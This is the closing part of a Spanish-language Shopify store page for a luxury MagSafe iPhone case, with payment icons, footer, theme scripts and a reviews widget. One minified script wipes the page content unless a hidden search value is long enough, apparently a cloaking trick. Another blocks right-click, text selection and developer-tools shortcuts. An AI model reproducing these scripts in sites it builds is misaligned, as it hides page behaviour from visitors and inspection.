                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Funda de lujo para iPhone MagSafe",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.0",
				"reviewCount": 8
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
